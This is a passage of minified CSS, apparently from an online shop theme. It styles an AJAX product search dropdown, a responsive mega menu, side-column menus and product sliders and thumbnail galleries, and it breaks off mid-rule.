#jx_search_query:-moz-placeholder,#jxsearchblock #jx_search_query::-moz-placeholder{color:#333}#jxsearchblock #jx_search_query:-ms-input-placeholder{color:#333}#jxsearchblock #jxsearch_result{position:absolute;left:0;right:0;top:72px;background:#fbfbfb;width:100%;z-index:12;padding:15px;border-top:5px solid #f7f7f7;text-align:left;max-height:600px;overflow-y:auto}@media (min-width:992px){#jxsearchblock #jxsearch_result{top:100%;right:auto;left:202px;max-width:1558px;width:calc(100% - 341px)}}@media (max-width:991px){#jxsearchblock #jxsearch_result{max-width:520px;margin-left:auto;margin-right:auto}}#jxsearchblock #jxsearch_result .search-page{overflow:hidden;clear:both}#jxsearchblock #jxsearch_result .jxsearch-row{padding:5px;margin-top:15px;overflow:hidden;cursor:pointer;transition:all .15s ease}#jxsearchblock #jxsearch_result .jxsearch-row .jxsearch-inner-row{position:relative}#jxsearchblock #jxsearch_result .jxsearch-row .jxsearch-inner-row img{margin-right:15px;background:#fff;float:left}#jxsearchblock #jxsearch_result .jxsearch-row:first-child{margin:0}#jxsearchblock #jxsearch_result .jxsearch-row:hover{background:#f7f7f7}#jxsearchblock #jxsearch_result .availability,#jxsearchblock #jxsearch_result .quantity,#jxsearchblock #jxsearch_result .reference{display:block;font-size:12px;margin:0 15px 0 0;float:left}@media (min-width:768px){#jxsearchblock #jxsearch_result .availability,#jxsearchblock #jxsearch_result .quantity,#jxsearchblock #jxsearch_result .reference{display:inline-block;vertical-align:middle}}#jxsearchblock #jxsearch_result .availability.availability,#jxsearchblock #jxsearch_result .quantity.availability,#jxsearchblock #jxsearch_result .reference.availability{text-decoration:underline}#jxsearchblock #jxsearch_result .availability.quantity,#jxsearchblock #jxsearch_result .quantity.quantity,#jxsearchblock #jxsearch_result .reference.quantity{color:#ccc}#jxsearchblock #jxsearch_result .name{display:block;font-size:14px;line-height:18px;font-weight:400;margin:5px 0;color:#000}#jxsearchblock #jxsearch_result .name strong{color:#fe9f38}#jxsearchblock #jxsearch_result .price{color:#333;font-size:14px;font-weight:700;display:block}@media (min-width:992px){#jxsearchblock #jxsearch_result .price{position:absolute;right:0;top:0}}#jxsearchblock #jxsearch_result .price.new-price{color:red}#jxsearchblock #jxsearch_result .description-short{margin-bottom:10px;font-size:12px}#jxsearchblock #jxsearch_result div>strong{font-weight:400;color:#000}#jxsearchblock #jxsearch_result .manufacturer-name,#jxsearchblock #jxsearch_result .supplier-name{float:right;margin-left:20px;display:block;background:#fff;padding:3px 7px;font-size:11px;line-height:15px}#jxsearchblock #jxsearch_result.loading{opacity:.5}#jxsearchblock #jxsearch_result div.hidden-page,#jxsearchblock #jxsearch_result div.hidden-row{display:none}#jxsearchblock #jxsearch_result .pagers{float:right;padding-top:15px}#jxsearchblock #jxsearch_result .pagers a{background:#f7f7f7;padding:5px 10px;margin:0 3px;display:inline-block;text-decoration:none}#jxsearchblock #jxsearch_result .pagers a.active,#jxsearchblock #jxsearch_result .pagers a:focus,#jxsearchblock #jxsearch_result .pagers a:hover{background:#f1f0f0;color:#000;outline:none}#jxsearchblock #jxsearch_result .navigation{float:right;padding-top:15px}#jxsearchblock #jxsearch_result .navigation.top{padding-top:0;padding-bottom:15px}#jxsearchblock #jxsearch_result .navigation>a{float:left;font-size:24px;padding:2px 0;text-decoration:none}#jxsearchblock #jxsearch_result .navigation>a.disabled{cursor:default;color:#ccc}#jxsearchblock #jxsearch_result .navigation>a.active,#jxsearchblock #jxsearch_result .navigation>a:focus,#jxsearchblock #jxsearch_result .navigation>a:hover{outline:none}#jxsearchblock #jxsearch_result .navigation .pagers{float:left;padding-top:0}#jxsearchblock #jxsearch_result .navigation .count-pages{float:left;font-size:17px;padding:5px 10px}#jxsearchblock #jxsearch_result .navigation .count-pages .current{color:#000}#jxsearchblock #jxsearch_result .jxsearch-alllink{padding-top:20px;float:left}#jxsearchblock #jxsearch_result .jxsearch-alllink a{display:block}#jxsearchblock #jxsearch_result .jxsearch-alllink a:after{font-family:FontAwesome;content:"\F021";font-size:24px;margin-left:10px;vertical-align:-4px;color:#85ce90}@-webkit-keyframes fadeInRightSearch{0%{opacity:0;-webkit-transform:translate(100%,-50%);transform:translate(100%,-50%)}to{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes fadeInRightSearch{0%{opacity:0;-webkit-transform:translate(100%,-50%);transform:translate(100%,-50%)}to{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.default-menu{clear:both}@media (max-width:991px){.default-menu{position:relative}}.default-menu>ul{padding:0}@media (min-width:992px){.default-menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:70px}}.default-menu>ul>li{float:left}.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{display:block;color:#bdbdbd;font:500 20px/30px Ubuntu,Arial,sans-serif;padding:20px 0;text-transform:uppercase;cursor:pointer;position:relative;letter-spacing:.06em}@media (min-width:1300px) and (max-width:1530px){.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{letter-spacing:0;font-size:17px;padding:12p}}@media (min-width:1199px) and (max-width:1300px){.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{letter-spacing:0;font-size:14px;padding:12p}}@media (min-width:768px) and (max-width:1199px){.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{letter-spacing:0;font-size:14px;padding:12p}}.default-menu>ul>li.sfHover>.top-level-menu-li-span,.default-menu>ul>li.sfHover>a,.default-menu>ul>li.sfHoverForce>.top-level-menu-li-span,.default-menu>ul>li.sfHoverForce>a,.default-menu>ul>li:hover>.top-level-menu-li-span,.default-menu>ul>li:hover>a,.default-menu>ul>li:hover>span.menu-mobile-grover:before,.default-menu>ul>li>.top-level-menu-li-span:hover,.default-menu>ul>li>a:hover{color:#333}.default-menu>ul>li ul.is-simplemenu,.default-menu>ul>li ul.is-simplemenu ul{text-align:left;color:#333;background:#fff;display:none}@media only screen and (min-width:992px){.default-menu>ul>li ul.is-simplemenu,.default-menu>ul>li ul.is-simplemenu ul{width:263px;top:-1px;left:100%;position:absolute;z-index:9;padding:18px 0 15px;border-top:3px solid #fe9f38;border-bottom:3px solid #fe9f38;background:#fff;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}}@media only screen and (min-width:992px){.default-menu>ul>li>ul.is-simplemenu{right:auto;left:0;top:100%;padding:20px 15px;-webkit-animation:fadeInDownMenu .5s;animation:fadeInDownMenu .5s}.default-menu>ul>li>ul.is-simplemenu ul{width:200px;right:-200px;top:-20px}.default-menu>ul>li>ul.is-simplemenu .sf-with-ul:after{margin-left:20px}}@media only screen and (min-width:992px) and (max-width:1599px){.default-menu>ul>li>ul.is-simplemenu ul{position:static;width:100%;box-shadow:none;border:none;padding:8px 0 0;margin-bottom:0}.default-menu>ul>li>ul.is-simplemenu ul li{margin:0;padding-left:0;padding-right:0}.default-menu>ul>li>ul.is-simplemenu ul li:last-child{padding-bottom:0}}@media (min-width:1200px){.default-menu>ul>li>ul.is-simplemenu{padding:20px}}@media only screen and (max-width:991px){.default-menu>ul>li{width:100%;position:relative}.default-menu>ul>li>a{border-right:none}}@media (max-width:991px){.default-menu>ul>li{padding-right:12px}}@media (max-width:575px){.default-menu>ul>li{padding-right:10px}.default-menu>ul>li>a{font-size:13px;padding:13px 0}}@media (min-width:992px){.default-menu>ul>li+li{margin-left:10px}}@media (min-width:1200px){.default-menu>ul>li+li{margin-left:44px}}.default-menu>ul>li a.sf-with-ul{margin-bottom:0}.default-menu>ul>li a.sf-with-ul:after{font-family:FontAwesome;content:"\F107";display:inline-block;font-weight:400;color:#bdbdbd}@media (min-width:992px){.default-menu>ul>li a.sf-with-ul:after{position:absolute;left:50%;bottom:-1px;-webkit-transform:translate(-50%);transform:translate(-50%)}}.default-menu>ul>li a.sf-with-ul:before{top:calc(50% - 10px)}.default-menu .menu{padding:0;margin-bottom:0;text-align:left}.default-menu li a{position:relative}@media (min-width:992px){.default-menu li.simple,.default-menu li li{position:relative}}@media (min-width:1600px){.default-menu li.simple,.default-menu li li{white-space:nowrap}}.default-menu li.simple>a,.default-menu li li>a{position:relative;z-index:0}.default-menu li li{position:relative;padding:5px 33px 6px 27px}.default-menu li li a{display:block;text-transform:uppercase;color:#102747}.default-menu li li a:hover{color:#fe9f38}.default-menu li li.sf-with-ul:after{font-family:FontAwesome;content:"\F105";display:inline-block;font-weight:400;position:absolute;right:23px;top:50%;display:block;color:#fe9f38;font-size:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.default-menu li li.sfHover>a,.default-menu li li.sfHoverForce>a,.default-menu li li>a:hover{color:#fe9f38}.default-menu .menu_badge{position:absolute;top:-10px;right:-5px;z-index:2;font-size:10px;display:inline-block;background:red;color:#fff;padding:1px 5px 2px;line-height:12px;border-radius:3px;margin-left:10px}@media only screen and (max-width:767px){.default-menu .menu_badge{right:auto;left:5px}}@media (min-width:992px){.default-menu .mega_menu_gradient .is-megamenu{background-image:linear-gradient(left,#fff,#fff 25%,#fff 50%,#f7f8f9 75%,#f2f3f5 88%,#eef0f2)}}@media (min-width:1200px){.default-menu .mega_menu_borders .is-megamenu>div{margin:0 -15px;overflow:hidden}.default-menu .mega_menu_borders .is-megamenu>div>div{padding:0 15px;position:relative}.default-menu .mega_menu_borders .is-megamenu>div>div:before{content:"";height:1000px;margin-top:-500px;border-left:1px solid #d2dae3;position:absolute;left:0;top:50%}.default-menu .mega_menu_borders .is-megamenu>div>div:first-child:before{display:none}.default-menu .mega_menu_borders .is-megamenu>div>div .megamenu_banner{margin-right:-30px}}@media (min-width:1600px){.default-menu .mega_menu_borders .is-megamenu>div{margin:0 -40px}.default-menu .mega_menu_borders .is-megamenu>div>div{padding:0 40px}}.default-menu .is-megamenu{width:100%;background:#fff;display:none;z-index:100}@media (max-width:991px){.default-menu .is-megamenu{max-height:600px;overflow-y:auto}}@media (min-width:992px){.default-menu .is-megamenu{padding:30px;position:absolute;top:100%;left:0;border-top:3px solid #fe9f38;border-bottom:3px solid #fe9f38;-webkit-animation:fadeInDownMenu .4s;animation:fadeInDownMenu .4s}.default-menu .is-megamenu h3{font:500 20px/30px Ubuntu,sans-serif;color:#fe9f38;text-transform:uppercase;margin:14px 0 22px}.default-menu .is-megamenu .parent_category ul.content{padding:30px 0 10px}.default-menu .is-megamenu .parent_category ul.content>li.category{padding:6px 0 7px}.default-menu .is-megamenu .parent_category ul.content>li.category>a{font:normal 40px/54px Ubuntu,Arial,sans-serif;color:#fe9f38}.default-menu .is-megamenu .parent_category ul.content>li.category>a:before{display:none}.default-menu .is-megamenu .more_col2{width:18.9%}.default-menu .is-megamenu .min_col3{width:21.65%}.default-menu .is-megamenu ul.content{padding:10px 0 30px}.default-menu .is-megamenu ul.content .product-info{padding:0 10%;text-align:center;margin-top:-50px;position:relative}.default-menu .is-megamenu ul.content .product-info .product-image{padding:0 10% 8%}.default-menu .is-megamenu ul.content .product-info .product-name{padding-bottom:27px}.default-menu .is-megamenu ul.content .product-info .price{position:absolute;min-width:122px;padding:9px 5px 13px;overflow:hidden;background:#fe9f38;color:#fff;line-height:16px;right:32px;top:34px;font:500 20px/30px Ubuntu,Arial,sans-serif;z-index:1}.default-menu .is-megamenu ul.content .product-info .price.regular-price{right:0;top:0;text-decoration:none;background:#102747}.default-menu .is-megamenu ul.content .product-info .price.regular-price:before{content:"";display:block;position:absolute;left:0;width:258px;border-top:2px solid #fe9f38;-webkit-transform:rotate(-15deg) translate(-24%,-9px);transform:rotate(-15deg) translate(-24%,-9px)}.default-menu .is-megamenu ul.content .product-info .btn{max-width:130px;margin-left:auto;margin-right:auto}.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{font:500 20px/30px Ubuntu,Arial,sans-serif;color:#fe9f38;text-transform:uppercase;margin:14px 0 22px}}@media (min-width:992px) and (min-width:1200px){.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{margin-left:-30px;margin-right:-30px}}@media (min-width:992px){.default-menu .is-megamenu ul.content .megamenu_banner,.default-menu .is-megamenu ul.content ul .megamenu_banner{padding-top:23px;padding-bottom:6px}.default-menu .is-megamenu ul.content .megamenu_banner ul,.default-menu .is-megamenu ul.content ul .megamenu_banner ul{margin-bottom:24px}.default-menu .is-megamenu ul.content .megamenu_banner ul>li>a:before,.default-menu .is-megamenu ul.content ul .megamenu_banner ul>li>a:before{display:none}.default-menu .is-megamenu ul.content .megamenu_banner .description a.btn.btn-default:focus,.default-menu .is-megamenu ul.content .megamenu_banner .description a.btn.btn-default:hover,.default-menu .is-megamenu ul.content ul .megamenu_banner .description a.btn.btn-default:focus,.default-menu .is-megamenu ul.content ul .megamenu_banner .description a.btn.btn-default:hover{color:#fff!important}.default-menu .is-megamenu ul.content>li.category,.default-menu .is-megamenu ul.content ul>li.category{padding:5px 0 6px}.default-menu .is-megamenu ul.content>li.category>a,.default-menu .is-megamenu ul.content ul>li.category>a{display:inline-block;text-transform:uppercase;color:#102747;font-size:16px;font-weight:500}.default-menu .is-megamenu ul.content>li.category>a:hover,.default-menu .is-megamenu ul.content ul>li.category>a:hover{color:#fe9f38}.default-menu .is-megamenu ul.content>li.category>a:before,.default-menu .is-megamenu ul.content ul>li.category>a:before{font-family:FontAwesome;content:"\F105";display:inline-block;font-weight:400;margin-right:10px;color:#fe9f38;font-size:20px;line-height:18px;vertical-align:-1px}.default-menu .is-megamenu ul.content>li.category ul,.default-menu .is-megamenu ul.content ul>li.category ul{padding:10px 0 10px 10px}.default-menu .is-megamenu ul.content ul,.default-menu .is-megamenu ul.content ul ul{opacity:1!important;display:block!important}}.default-menu .is-megamenu ul.content>li>a{display:inline-block;font-size:20px;font-weight:900;color:#333;font-family:Ubuntu,Arial,sans-serif;padding-left:0}.default-menu .is-megamenu ul.content>li>a:hover{color:#102747}@media (min-width:768px){.default-menu .is-megamenu ul.content>li>a+ul{margin-top:12px}}.default-menu .is-megamenu ul.content>li>ul>li{padding-left:0}.default-menu .is-megamenu ul.content>li>ul>li>a{display:inline-block;padding-left:0;font-weight:400}.default-menu .is-megamenu ul.content ul{opacity:1!important;display:block!important}@media (min-width:992px) and (max-width:1399px){.default-menu .is-megamenu{padding:0 20px}.default-menu .is-megamenu ul.content .product-info{text-align:center;border:none}.default-menu .is-megamenu ul.content .product-info .product-image a{padding:0}.default-menu .is-megamenu ul.content .product-info .product-name{font-size:11px;line-height:15px;margin:10px 0 20px;padding:0}.default-menu .is-megamenu ul.content .product-info .product-name a{padding:0;font-size:11px;line-height:15px}.default-menu .is-megamenu ul.content .product-info .btn{padding:5px;font-size:11px;line-height:15px;min-width:0;display:inline-block}.default-menu .is-megamenu .parent_category ul.content>li.category>a{font:500 20px/30px Ubuntu,Arial,sans-serif}.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{font:normal 14px/21px Ubuntu,Arial,sans-serif;margin:7px 0 11px}.default-menu .is-megamenu ul.content .megamenu_banner,.default-menu .is-megamenu ul.content ul .megamenu_banner{padding-top:12px;padding-bottom:3px}.default-menu .is-megamenu ul.content .megamenu_banner ul,.default-menu .is-megamenu ul.content ul .megamenu_banner ul{margin-bottom:15px}.default-menu .is-megamenu ul.content .megamenu_banner .btn,.default-menu .is-megamenu ul.content ul .megamenu_banner .btn{padding:5px 10px;font-size:12px;min-width:0}.default-menu .is-megamenu ul.content>li.category,.default-menu .is-megamenu ul.content ul>li.category{padding:3px 0 4px}.default-menu .is-megamenu ul.content>li.category>a,.default-menu .is-megamenu ul.content ul>li.category>a{font-size:11px;line-height:16px}.default-menu .is-megamenu ul.content>li.category>a:before,.default-menu .is-megamenu ul.content ul>li.category>a:before{margin-right:6px;font-size:14px}.default-menu .is-megamenu ul.content>li.category ul,.default-menu .is-megamenu ul.content ul>li.category ul{padding:5px 0 5px 5px}.default-menu .is-megamenu ul.content .product-info{margin-top:0}.default-menu .is-megamenu ul.content .product-info .price{min-width:72px;padding:4px 2px 5px;right:17px;top:19px;font:500 12px/1.2 Ubuntu,Arial,sans-serif}.default-menu .is-megamenu ul.content .product-info .price.regular-price:before{width:200px}}@media (min-width:992px) and (max-width:1199px){.default-menu .is-megamenu{display:none}.default-menu .is-megamenu .parent_category ul.content{padding:10px 0 0}.default-menu .is-megamenu .parent_category ul.content>li.category{padding:6px 0 7px}.default-menu .is-megamenu .parent_category ul.content>li.category>a{font:normal 14px/21px Ubuntu,Arial,sans-serif;text-transform:uppercase}.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{font-size:12px}.default-menu .is-megamenu ul.content>li.category>a,.default-menu .is-megamenu ul.content ul>li.category>a{text-transform:none}.default-menu .is-megamenu ul.content>li.category>a:before,.default-menu .is-megamenu ul.content ul>li.category>a:before{display:none}}@media (max-width:991px){.default-menu .is-megamenu{display:none}.default-menu .is-megamenu .megamenu-row.row{margin:0;display:block}.default-menu .is-megamenu .megamenu-row.row .megamenu-col{width:50%;max-width:100%}.default-menu .is-megamenu .megamenu-row.row li.category{border:none}.default-menu .is-megamenu .megamenu-row.row li.category a{padding-left:0}.default-menu .is-megamenu .megamenu-row.row>div{padding:0 5px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category){width:100%;float:left;padding:0 5px 30px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category):nth-child(odd){clear:left;max-width:100%!important}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content h3,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul h3{font:normal 14px/21px Ubuntu,Arial,sans-serif;color:#fe9f38;text-transform:uppercase;margin:10px 0}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner{padding:0;border:none}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner>a,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner>a{padding:0}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner .btn,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner .btn{padding:5px 10px;font:normal 14px/21px Ubuntu,Arial,sans-serif;min-width:0;display:inline-block}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner ul,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner ul{margin-bottom:20px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner ul li.category,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner ul li.category a,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner ul li.category,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner ul li.category a{padding:0}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content>li.category,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul>li.category{padding:5px 0 6px;border:none}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content>li.category>a,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul>li.category>a{display:inline-block;font:300 12px/18px Ubuntu,Arial,sans-serif;color:#102747;padding:0;text-transform:none}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content>li.category ul,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul>li.category ul{padding:10px 0 10px 10px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul ul{opacity:1!important;display:block!important}.default-menu .is-megamenu ul.content .product-info{text-align:center;border:none}.default-menu .is-megamenu ul.content .product-info .product-image a{padding:0}.default-menu .is-megamenu ul.content .product-info .product-description{display:none}.default-menu .is-megamenu ul.content .product-info .product-name{font-size:11px;line-height:15px;margin:10px 0 20px}.default-menu .is-megamenu ul.content .product-info .product-name a{padding:0;font-size:11px;line-height:15px}.default-menu .is-megamenu ul.content .product-info .product{position:relative}.default-menu .is-megamenu ul.content .product-info .btn{padding:5px;font-size:11px;line-height:15px;min-width:0;display:inline-block}}@media (max-width:991px){.default-menu{padding-top:60px}.default-menu .title_block{top:0;left:0;position:absolute;padding-left:15px;padding-right:15px;color:#fe9f38;font:500 20px/30px Ubuntu,Arial,sans-serif;text-transform:uppercase;height:60px;line-height:60px}.default-menu>ul{background:none;position:relative;width:100%}.default-menu>ul li{position:static;width:100%;border-top:1px solid #d2dae3;padding:0;background:#fff}.default-menu>ul li .is-simplemenu li a,.default-menu>ul li a{padding:13px 18px 17px;color:#333;display:block;font:500 16px/24px Ubuntu,Arial,sans-serif;letter-spacing:.06em;text-transform:uppercase}.default-menu>ul li>span{width:40px;height:54px;line-height:50px;margin-right:-30px;z-index:6;float:left;text-align:center;padding-left:14px;color:#333}.default-menu>ul li>span+a{margin-left:30px}.default-menu>ul .is-megamenu,.default-menu>ul .is-simplemenu,.default-menu>ul .menu-mobile{position:absolute;top:0;left:0;background:#fff;box-shadow:0 1px 16px rgba(16,39,71,.17);width:100%;min-height:100%;-webkit-transform-origin:center top 0;transform-origin:center top 0;transition:all .3s ease;z-index:10}}.default-menu .menu-mobile-grover:before{font-family:FontAwesome;content:"\F104";display:inline-block;font-weight:400;font-size:20px;margin-right:10px}@media only screen and (min-width:992px){.default-menu .menu-mobile-grover:before{display:none}}.default-menu .menu-mobile-grover.active:after{position:absolute;font-family:fl-bigmug-line;content:"\E05F";display:inline-block;font-weight:400;font-style:normal;height:60px;font-size:30px;line-height:60px;padding-right:20px;width:100%;top:-60px;right:0;cursor:pointer;background:#fff;text-align:right}@media only screen and (min-width:992px){.default-menu .menu-mobile-grover.active:after{display:none}}.default-menu .menu-mobile-grover.active:before{content:"\F105"}@media (max-width:991px){.default-menu .is-simplemenu li .menu-mobile-grover.active:after{z-index:12}}.red{background:red}.menuvideowrapper{clear:both;float:none;height:0;padding-bottom:56.25%;padding-top:25px;position:relative;width:100%}.menuvideowrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.frontend-map{min-height:200px}.displayLeftColumn_menu li,.displayRightColumn_menu li{position:relative}.displayLeftColumn_menu .simple ul,.displayRightColumn_menu .simple ul{display:none}@media only screen and (min-width:768px){.displayLeftColumn_menu .simple ul,.displayRightColumn_menu .simple ul{position:absolute;top:-1px;width:200px;border:1px solid #ccc;background:#fff;z-index:999}}@media only screen and (max-width:767px){.displayLeftColumn_menu .simple ul li,.displayRightColumn_menu .simple ul li{border-top:1px solid #ccc;position:relative}.displayLeftColumn_menu .simple ul li a,.displayRightColumn_menu .simple ul li a{display:block;padding:10px 0 10px 15px;position:relative}.displayLeftColumn_menu .simple ul li li a,.displayRightColumn_menu .simple ul li li a{padding-left:25px}}.displayLeftColumn_menu .menu>li,.displayRightColumn_menu .menu>li{border-top:1px solid #ccc;position:relative}.displayLeftColumn_menu .menu>li>a,.displayRightColumn_menu .menu>li>a{display:block;padding:10px 0;position:relative}.displayLeftColumn_menu .menu>li:first-child,.displayRightColumn_menu .menu>li:first-child{border:none}.displayLeftColumn_menu span.menu_badge,.displayRightColumn_menu span.menu_badge{font-size:10px;display:inline-block;background:red;color:#fff;padding:1px 5px 2px;line-height:12px;border-radius:3px;margin-left:10px}.displayLeftColumn_menu .simple li a,.displayRightColumn_menu .simple li a{padding:4px 5px;display:block}.displayLeftColumn_menu .is-megamenu,.displayRightColumn_menu .is-megamenu{display:none}.displayLeftColumn_menu .is-megamenu ul,.displayRightColumn_menu .is-megamenu ul{display:block!important;opacity:1!important}.displayLeftColumn_menu .is-megamenu ul.content>li>a,.displayRightColumn_menu .is-megamenu ul.content>li>a{font-weight:700;text-transform:uppercase}.displayLeftColumn_menu .is-megamenu ul.content>li li,.displayRightColumn_menu .is-megamenu ul.content>li li{padding-left:5px}@media only screen and (min-width:768px){.displayLeftColumn_menu .is-megamenu,.displayRightColumn_menu .is-megamenu{position:absolute;top:0;width:600px;padding:15px;background:#fff;border:1px solid #ccc;z-index:999}}@media only screen and (min-width:481px) and (max-width:767px){.displayLeftColumn_menu .is-megamenu .megamenu-col.col-sm-3,.displayRightColumn_menu .is-megamenu .megamenu-col.col-sm-3{width:50%;float:left}.displayLeftColumn_menu .is-megamenu .megamenu-col.col-sm-3.first-in-line-sm,.displayRightColumn_menu .is-megamenu .megamenu-col.col-sm-3.first-in-line-sm{clear:left}}.displayLeftColumn_menu .menu-mobile-grover:after,.displayRightColumn_menu .menu-mobile-grover:after{position:absolute;right:0;top:12px;height:15px;width:15px;line-height:15px;font-size:15px;content:"\E145";font-family:Material Icons;z-index:1;cursor:pointer}.displayLeftColumn_menu .menu-mobile-grover.active:after,.displayRightColumn_menu .menu-mobile-grover.active:after{content:"\E15B"}.displayLeftColumn_menu li.simple ul{right:-200px}.displayRightColumn_menu li.simple ul{left:-200px}.displayLeftColumn_menu div.is-megamenu{right:-600px}.displayRightColumn_menu div.is-megamenu{left:-600px}@-webkit-keyframes fadeInDownMenu{0%{opacity:0;-webkit-transform:translate3d(0,-5%,0);transform:translate3d(0,-5%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownMenu{0%{opacity:0;-webkit-transform:translate3d(0,-5%,0);transform:translate3d(0,-5%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.featured-products.category-block{border:none;margin-bottom:40px;margin-top:0}@media (min-width:1200px){.featured-products.category-block{margin-bottom:81px;margin-top:80px}}.featured-products.category-block .products{border:none}.featured-products.category-block .product-miniature{padding:30px;margin-left:0;margin-right:0;min-height:350px;border-bottom:none!important}@media (min-width:1200px){.featured-products.category-block .product-miniature{min-height:470px;border-bottom:none!important}}@media (max-width:767px){.featured-products.category-block .product-miniature{padding:10px}}.featured-products.category-block .thumbnail-container{margin-bottom:20px}.featured-products.category-block .bx-wrapper{margin:0 auto!important}@media (min-width:1200px){.featured-products.category-block .bx-wrapper .products{border:none}}.featured-products.category-block .bx-wrapper .bx-controls-direction>a{top:50%;margin-top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;height:40px;width:40px}.featured-products.category-block .bx-wrapper .bx-controls-direction>a:before{font-size:38px;line-height:40px;font-family:Material Icons;color:#bdbdbd}.featured-products.category-block .bx-wrapper .bx-controls-direction>a:hover:before{color:#333}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-next{right:12px}@media (min-width:1200px){.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-next{right:25px}}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-next:before{content:"\E5CC"}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-prev{left:12px}@media (min-width:1200px){.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-prev{left:25px}}.featured-products.category-block .bx-wrapper .bx-controls-direction .bx-prev:before{content:"\E5CB"}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a{width:22px;height:22px;line-height:22px;background:transparent;text-align:center;display:inline-block;border:2px solid #102747;transition:.3s;border-radius:50%;position:relative}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a:before{content:"";display:inline-block;width:12px;height:12px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a.active,.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a:hover{border:2px solid #102747}.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a.active:before,.featured-products.category-block .bx-wrapper .bx-pager.bx-default-pager a:hover:before{background:#102747}.products .product-thumbnail{position:relative;display:block;overflow:hidden;outline:none!important}.products .product-thumbnail img{position:absolute;left:0;top:0;opacity:0;background:transparent}.products .product-thumbnail img.img-responsive{display:block;max-width:100%}.products .product-thumbnail img:first-child{position:relative;opacity:1}.products .product-thumbnail .slideshow-pager{position:absolute;left:0;bottom:35px;margin:0;text-align:center;width:100%}.products .product-thumbnail .slideshow-pager em{opacity:.9;background:#fff;margin:0 2px;width:16px;height:16px;border-radius:8px;cursor:pointer;overflow:hidden;display:inline-block;box-shadow:0 1px 2px #000;text-indent:-5555px}.products .product-thumbnail.active .slideshow-pager em.current,.products .product-thumbnail:not(.active) .slideshow-pager em:first-child{background:#2e9419}.products .product-thumbnail .slideshow-controls{margin:0}.products .product-thumbnail .next,.products .product-thumbnail .prev{position:absolute;left:10px;top:50%;font:normal 19px/30px FontAwesome;width:30px;background:#000;color:#fff;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:.5}.products .product-thumbnail .next:hover,.products .product-thumbnail .prev:hover{opacity:1}.products .product-thumbnail .next{left:auto;right:10px}.products .product-thumbnail .prev:before{content:"\F053"}.products .product-thumbnail .next:before{content:"\F054"}.gallery-wrapper{position:relative;overflow:hidden;margin:0 -5px 35px}.gallery-thumb-list{width:100%;position:relative}.gallery-thumb-list li{float:left}.products .product-thumbnail .gallery-thumb-list li.clone-image{position:absolute;top:0;left:0}.gallery-thumb-list li span{position:relative;display:block;padding:5px}.gallery-thumb-list li span img{display:block;border:1px solid #ccc}.gallery-thumb-list li.active span img{border-color:#333}.tm-products-slider{background:#f6f6f6;margin-bottom:50px}.tm-products-slider *{box-sizing:border-box}.tm-products-slider 